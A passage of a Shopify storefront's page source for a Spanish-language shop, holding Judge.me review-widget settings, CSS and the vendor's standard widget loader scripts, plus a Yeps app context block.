tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"dd/mm/yy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrellas basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Ellos ya lo han probado","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#323841","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/aromaticks.com","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"Aromaticks","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"es","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Aromaticks"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #323841;--jdgm-secondary-color: rgba(50,56,65,0.1);--jdgm-star-color: #323841;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #323841;--jdgm-paginate-color: #323841;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #323841}.jdgm-histogram__bar-content{background-color:#323841}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#323841}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Aromaticks'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/yeps/blocks/yeps/e514c124-b6d8-42cf-8001-0defa550f08e --><script>
window.YepsID = '0199ea2d-f1ea-219d-c6a7-70f551e85737';

window.YepsData = {"campaigns":[],"hacks":{}};
window.YepsActive = false;
window.YepsIsolate = true;
window.YepsMigrated = false;

window.YepsContext = {
  locale: 'es',
  marketId: '1932492851',
  currency: 'EUR',
  pageType: 'collection',
  
  collectionId: '261080088627',
  
  
  
  
};
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bd8e6-0a01-796c-a5d5-85dadc9a2754/yepsng-widget-65/assets/yeps.js" type="text/javascript" defer="defer"></script>
